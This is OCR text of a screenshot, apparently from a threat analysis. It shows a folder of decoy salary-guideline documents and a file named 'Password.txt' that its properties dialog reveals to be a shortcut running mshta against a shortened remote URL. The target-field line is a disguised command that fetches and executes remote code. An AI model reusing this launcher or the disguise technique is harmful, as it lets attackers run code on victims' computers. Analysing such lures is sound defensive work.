 名称 修改日期
1.New Employee's Salary and Bonus Guideline.docx 2019/5/8 8:57
2.New Employee's Salary and Bonus Guideline.docx 2019/5/8 8:57
Password.txt 2019/8/14 9:13
Password.txt 属性
颜色 兼容性 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
Password.txt
目标类型: 应用程序
目标位置: System32
目标(T): %\System32\mshta https://bit.ly/2MgEsjc
起始位置(S): C:\Windows\System32